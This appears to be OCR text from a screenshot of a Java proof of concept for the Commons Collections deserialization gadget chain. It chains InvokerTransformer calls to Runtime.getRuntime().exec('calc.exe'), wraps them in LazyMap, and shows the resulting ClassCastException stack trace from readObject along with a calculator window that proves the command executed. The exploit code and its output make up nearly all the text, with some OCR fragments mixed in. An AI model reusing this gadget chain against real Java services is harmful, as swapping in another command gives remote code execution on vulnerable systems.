 public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class,
Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] { String.class
},
new String[] { "calc.exe" }),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
Demo
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 i
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at demo.Demo.main(Demo.java:57)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =